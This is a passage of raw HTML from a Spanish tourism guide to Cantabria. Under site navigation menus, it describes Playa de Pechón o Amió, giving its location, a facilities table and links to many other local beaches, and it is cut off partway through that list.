	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="main-container" class="main-content">
			
		<div id="main-content" class="clearfix">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<div class="detail-top" style=background-image:url(https://www.guiasantander.com/wp-content/uploads/2021/05/Pechon-320x240-1.jpg)>
    <div class="detail-inner flex-column flex">
        <h1 class="entry-title">
            Playa de Pechón o Amió        </h1>
        <div class="detail-info-bottom">
            <div class="date">
                14 de mayo de 2021            </div>
            <div class="category">
                <a href="https://www.guiasantander.com/category/sitios-de-interes/playas/" class="categories-name">Playas</a>            </div>
                    </div>
        
    </div>
</div>
							<div class="clearfix container">
								<div class="row">

																		
									<div class="col-sm-12 col-md-12 col-sm-12 col-xs-12 main-content-only">
										<div class="inner">
											<article id="post-2686" class="no-margin post-2686 post type-post status-publish format-standard has-post-thumbnail hentry category-playas tag-val-de-san-vicente">
    <div class="entry-content-detail ">
        <div class="single-info info-bottom">
            <div class="entry-description">
                <p><strong>Playa: </strong>Playa de Pechón o Amió<br />
<strong>Dirección:</strong> Golfo de Vizcaya, 39594 Pechón, Cantabria Pechón (Val de San Vicente) Cantabria</p>
<p>Bella playa situada en la costa occidental de Cantabria, la más frecuentada de las cercanas a Pechón, localidad de la que dista menos de un km. Es en realidad un tómbolo o lengua de arena que se une con un pequeño islote durante la bajamar.</p>
<p><a href="https://www.google.es/maps/place/Playa de Pechón o Amió" target="_blank" rel="noopener noreferrer">VER MAPA</a></p>
<p><strong>Información adicional</strong></p>
<table class="tg">
<tbody>
<tr>
<th class="tg-0lax" style="text-align: center;"><strong>Ocupación</strong></th>
<th class="tg-baqh" style="text-align: center;"><strong>Tamaño</strong></th>
<th class="tg-baqh" style="text-align: center;"><strong>Tipo Bandera</strong></th>
<th class="tg-baqh" style="text-align: center;"><strong>Tipo Arena</strong></th>
<th class="tg-0lax" style="text-align: center;"><strong>Salvamento</strong></th>
<th class="tg-baqh" style="text-align: center;"><strong>Tipo Oleaje</strong></th>
</tr>
<tr>
<td class="tg-0lax" style="text-align: center;">alto</td>
<td class="tg-0lax">
<p style="text-align: center;">&nbsp;</p>
</td>
<td class="tg-0lax" style="text-align: center;">no</td>
<td class="tg-0lax" style="text-align: center;">dorada</td>
<td class="tg-0lax" style="text-align: center;">no</td>
<td class="tg-0lax" style="text-align: center;">Oleaje moderado / Ventosa</td>
</tr>
<tr>
<td class="tg-baqh" style="text-align: center;"><strong>Duchas</strong></td>
<td class="tg-0lax" style="text-align: center;"><strong>Chiringuito</strong></td>
<td class="tg-0lax" style="text-align: center;"><strong>Admisión de perros</strong></td>
<td class="tg-baqh" style="text-align: center;"><strong>Parking</strong></td>
<td class="tg-0lax" style="text-align: center;"><strong>Zona Infantil</strong></td>
<td class="tg-0lax" style="text-align: center;"><strong>Acceso Minusválidos</strong></td>
</tr>
<tr>
<td class="tg-0lax" style="text-align: center;">no</td>
<td class="tg-0lax" style="text-align: center;">&nbsp;</td>
<td class="tg-0lax" style="text-align: center;">no</td>
<td class="tg-0lax" style="text-align: center;">si</td>
<td class="tg-0lax" style="text-align: center;">no</td>
<td class="tg-0lax" style="text-align: center;">no</td>
</tr>
</tbody>
</table>
<p class="listing-title rtcl-listing-title etiqueta"><a title="PLAYA AILA" href="https://guiasantander.com/sitios-de-interes/playa-aila/">PLAYA AILA</a> <a title="PLAYA DE AJO O CUBERRIS" href="https://guiasantander.com/sitios-de-interes/playa-de-ajo-o-cuberris-2/">PLAYA DE AJO O CUBERRIS</a> <a title="PLAYA DE ANTUERTA" href="https://guiasantander.com/sitios-de-interes/playa-de-antuerta-2/">PLAYA DE ANTUERTA</a> <a title="PLAYA DE ARAMAL" href="https://guiasantander.com/sitios-de-interes/playa-de-aramal-2/">PLAYA DE ARAMAL</a> <a title="PLAYA DE ARENILLAS" href="https://guiasantander.com/sitios-de-interes/playa-de-arenillas-2/">PLAYA DE ARENILLAS</a> <a title="PLAYA DE ARNADAL O DE LOS FRANCESES" href="https://guiasantander.com/sitios-de-interes/playa-de-arnadal-o-de-los-franceses-2/">PLAYA DE ARNADAL O DE LOS FRANCESES </a>&nbsp;<a title="PLAYA DE ARNILLAS" href="https://guiasantander.com/sitios-de-interes/playa-de-arnillas-2/">PLAYA DE ARNILLAS </a>&nbsp;<a title="PLAYA DE BERELLÍN O BARNEJO" href="https://guiasantander.com/sitios-de-interes/playa-de-berellin-o-barnejo-2/">PLAYA DE BERELLÍN O BARNEJO</a> <a title="PLAYA DE BERRIA" href="https://guiasantander.com/sitios-de-interes/playa-de-berria-2/">PLAYA DE BERRIA</a> <a title="PLAYA DE BIKINI" href="https://guiasantander.com/sitios-de-interes/playa-de-bikini-2/">PLAYA DE BIKINI</a> <a title="PLAYA DE BRAZOMAR" href="https://guiasantander.com/sitios-de-interes/playa-de-brazomar-2/">PLAYA DE BRAZOMAR</a> <a title="PLAYA DE CANALLAVE" href="https://guiasantander.com/sitios-de-interes/playa-de-canallave-2/">PLAYA DE CANALLAVE</a> <a title="PLAYA DE CERRIAS" href="https://guiasantander.com/sitios-de-interes/playa-de-cerrias/">PLAYA DE CERRIAS</a> <a title="PLAYA DE COMILLAS" href="https://guiasantander.com/sitios-de-interes/playa-de-comillas-2/">PLAYA DE COMILLAS</a> <a title="PLAYA DE COVACHOS" href="https://guiasantander.com/sitios-de-interes/playa-de-covachos-2/">PLAYA DE COVACHOS</a> <a title="PLAYA DE CUCHÍA O MARZÁN" href="https://guiasantander.com/sitios-de-interes/playa-de-cuchia-o-marzan-2/">PLAYA DE CUCHÍA O MARZÁN</a> <a title="PLAYA DE DÍCIDO" href="https://guiasantander.com/sitios-de-interes/playa-de-dicido-2/">PLAYA DE DÍCIDO</a> <a title="PLAYA DE GERRA" href="https://guiasantander.com/sitios-de-interes/playa-de-gerra-2/">PLAYA DE GERRA</a> <a title="PLAYA DE LA ARENA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-arena-2/">PLAYA DE LA ARENA</a> <a title="PLAYA DE LA ARNÍA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-arnia-2/">PLAYA DE LA ARNÍA</a> <a title="PLAYA DE LA CONCHA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-concha-santander-2/">PLAYA DE LA CONCHA (SANTANDER)</a> <a title="PLAYA DE LA CONCHA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-concha-suances-2/">PLAYA DE LA CONCHA (SUANCES)</a> <a title="PLAYA DE LA MAGDALENA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-magdalena-2/">PLAYA DE LA MAGDALENA</a> <a title="PLAYA DE LA PUNTA PARAYAS" href="https://guiasantander.com/sitios-de-interes/playa-de-la-punta-parayas-2/">PLAYA DE LA PUNTA PARAYAS</a> <a title="PLAYA DE LA RABIA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-rabia-2/">PLAYA DE LA RABIA</a> <a title="PLAYA DE LA RIBERA" href="https://guiasantander.com/sitios-de-interes/playa-de-la-ribera-2/">PLAYA DE LA RIBERA</a> <a title="PLAYA DE LA VIRGEN DEL MAR" href="https://guiasantander.com/sitios-de-interes/playa-de-la-virgen-del-mar-2/">PLAYA DE LA VIRGEN DEL MAR</a> <a title="PLAYA DE LANGRE" href="https://guiasantander.com/sitios-de-interes/playa-de-langre/">PLAYA DE LANGRE</a> <a title="PLAYA DE LAS ARENAS" href="https://guiasantander.com/sitios-de-interes/playa-de-las-arenas-2/">PLAYA DE LAS ARENAS</a> <a title="PLAYA DE LOREDO" href="https://guiasantander.com/sitios-de-interes/playa-de-loredo-2/">PLAYA DE LOREDO</a> <a title="PLAYA DE LOS BARCO" href="https://guiasantander.com/sitios-de-interes/playa-de-los-barcos/">PLAYA DE LOS BARCOS</a> <a title="PLAYA DE LOS CABALLOS" href="https://guiasantander.com/sitios-de-interes/playa-de-los-caballos-2/">PLAYA DE LOS CABALLOS</a> <a title="PLAYA DE LOS LOCOS" href="https://guiasantander.com/sitios-de-interes/playa-de-los-locos-2/">PLAYA DE LOS LOCOS</a> <a title="PLAYA DE LOS MOLINUCOS" href="https://guiasantander.com/sitios-de-interes/playa-de-los-molinucos-2/">PLAYA DE LOS MOLINUCOS</a> <a title="PLAYA DE LOS PELIGROS" href="https://guiasantander.com/sitios-de-interes/playa-de-los-peligros-2/">PLAYA DE LOS PELIGROS</a> <a title="PLAYA DE LUAÑA O CÓBRECES" href="https://guiasantander.com/sitios-de-interes/playa-de-luana-o-cobreces-2/">PLAYA DE LUAÑA O CÓBRECES</a> <a title="PLAYA DE MATALEÑAS" href="https://guiasantander.com/sitios-de-interes/playa-de-matalenas-2/">PLAYA DE MATALEÑAS</a> <a title="PLAYA DE MERÓN O SABLE DE MERÓN" href="https://guiasantander.com/sitios-de-interes/playa-de-meron-o-sable-de-meron-2/">PLAYA DE MERÓN O SABLE DE MERÓN</a> <a title="PLAYA DE ORIÑÓN" href="https://guiasantander.com/sitios-de-interes/playa-de-orinon-2/">PLAYA DE ORIÑÓN</a> <a title="PLAYA DE OSTENDE O URDIALES" href="https://guiasantander.com/sitios-de-interes/playa-de-ostende-o-urdiales-2/">PLAYA DE OSTENDE O URDIALES</a> <a title="PLAYA DE OYAMBRE" href="https://guiasantander.com/sitios-de-interes/playa-de-oyambre-2/">PLAYA DE OYAMBRE</a> <a title="PLAYA DE PECHÓN O AMIÓ" href="https://guiasantander.com/sitios-de-interes/playa-de-pechon-o-amio-2/">PLAYA DE PECHÓN O AMIÓ</a> <a title="PLAYA DE PORTIO" href="https://guiasantander.com/sitios-de-interes/playa-de-portio-2/">PLAYA DE PORTIO</a><a title="PLAYA DE RIS" href="https://guiasantander.com/sitios-de-interes/playa-de-ris-2/"> PLAYA DE RIS</a> <a title="PLAYA DE SALVÉ" href="https://guiasantander.com/sitios-de-interes/playa-de-salve-2/">PLAYA DE SALVÉ</a> <a title="PLAYA DE SAN JUAN DE LA CANAL" href="https://guiasantander.com/sitios-de-interes/playa-de-san-juan-de-la-canal-2/">PLAYA DE SAN JUAN DE LA CANAL</a> <a title="PLAYA DE SAN JULIÁN" href="https://guiasantander.com/sitios-de-interes/playa-de-san-julian-2/">PLAYA DE SAN JULIÁN</a> &nbsp;<a title="PLAYA DE SAN MARTÍN" href="https://guiasantander.com/sitios-de-interes/playa-de-san-martin-2/">PLAYA DE SAN MARTÍN</a> <a title="PLAYA DE SANTA JUSTA" href="https://guiasantander.com/sitios-de-interes/playa-de-santa-justa-2/">PLAYA DE SANTA JUSTA</a> <a title="PLAYA DE SOMO" href="https://guiasantander.com/sitios-de-interes/playa-de-somo-2/">PLAYA DE SOMO</a> <a title="PLAYA DE SOMOCUEVAS OCCIDENTAL" href="https://guiasantander.com/sitios-de-interes/playa-de-somocuevas-occidental-2/">PLAYA DE SOMOCUEVAS OCCIDENTAL</a> <a title="PLAYA DE SOMOCUEVAS ORIENTAL" href="https://guiasantander.com/sitios-de-interes/playa-de-somocuevas-oriental-2/">PLAYA DE SOMOCUEVAS ORIENTAL</a> <a title="PLAYA DE TRENGANDÍN" href="https://guiasantander.com/sitios-de-interes/playa-de-trengandin-2/">PLAYA DE TRENGANDÍN</a> <a title="PLAYA DE USGO" href="https://guiasantander.com/sitios-de-interes/playa-de-usgo-2/">PLAYA DE USGO</a> <a title="PLAYA DE USIL O MOGRO" href="https://guiasantander.com/sitios-de-interes/playa-de-usil-o-mogro-2/">PLAYA DE USIL O MOGRO</a> <a title="PLAYA DE VALDEARENAS" href="https://guiasantander.com/sitios-de-interes/playa-de-valdearenas-2/">PLAYA DE VALDEARENAS</a> <a title="PLAYA DEL CAMELLO" href="https://guiasantander.com/sitios-de-interes/playa-del-camello-2/">PLAYA DEL CAMELLO</a> <a title="PLAYA DEL PEDRERU" href="https://guiasantander.com/sitios-de-interes/playa-del-pedreru-2/">PLAYA DEL PEDRERU</a> <a title="PLAYA DEL PUNTAL" href="https://guiasantander.com/sitios-de-interes/playa-del-puntal-2/">PLAYA DEL PUNTAL</a> <a title="PLAYA DEL REGATÓN O PLAYÓN" href="https://guiasantander.com/sitios-de-interes/playa-del-regaton-o-playon-2/">PLAYA DEL REGATÓN O PLAYÓN</a> <a title="PLAYA DEL ROSAL O TOSTADERO" href="https://guiasantander.com/sitios-de-interes/playa-del-rosal-o-tostadero/">PLAYA DEL ROSAL O TOSTADERO</a> <a title="PLAYA DEL SABLE DE QUEJO" href="https://guiasantander.com/sitios-de-interes/playa-del-sable-de-quejo-2/">PLAYA DEL SABLE DE QUEJO</a> <a title="PLAYA DEL SABLE DE TAGLE" href="https://guiasantander.com/sitios-de-interes/playa-del-sable-de-tagle-2/">PLAYA DEL SABLE DE TAGLE</a> <a title="PLAYA EL BERRÓN" href="https://guiasantander.com/sitios-de-interes/playa-el-berron/">PLAYA EL BERRÓN</a> <a title="PLAYA EL BOCAL" href="https://guiasantander.com/sitios-de-interes/playa-el-bocal/">PLAYA EL BOCAL</a> <a title="PLAYA EL CÁNDANO" href="https://guiasantander.com/sitios-de-interes/playa-el-candano/">PLAYA EL CÁNDANO</a> <a href="https://guiasantander.com/sitios-de-interes/playa-el-rostro/">PLAYA EL ROSTRO</a> <a title="PLAYA ENSENADA DE FONFRÍA" href="https://guiasantander.com/sitios-de-interes/playa-ensenada-de-fonfria/">PLAYA ENSENADA DE FONFRÍA</a> <a title="PLAYA GALIZANO / LA CANAL / LA CANAL DE GALIZANO" href="https://guiasantander.com/sitios-de-interes/playa-de-galizano/">PLAYA GALIZANO / LA CANAL / LA CANAL DE GALIZANO</a> <a title="PLAYA LA FUENTE" href="https://guiasantander.com/sitios-de-interes/playa-la-fuente/">PLAYA LA FUENTE</a> <a title="PLAYA LA MAZA" href="https://guiasantander.com/sitios-de-interes/playa-la-maza/">PLAYA LA MAZA</a> <a title="PLAYA LA RIBERUCA" href="https://guiasantander.com/sitios-de-interes/playa-la-riberuca/">PLAYA LA RIBERUCA</a> <a title="PLAYA LA TABLÍA" href="https://guiasantander.com/sitios-de-interes/playa-la-tablia/">PLAYA LA TABLÍA</a> <a title="PLAYA LOS TRANQUILOS / BAO" href="https://guiasantander.com/sitios-de-interes/playa-los-tranquilos-bao/">PLAYA LOS TRANQUILOS / BAO</a> <a title="PLAYA PRIMERA DEL SARDINERO" 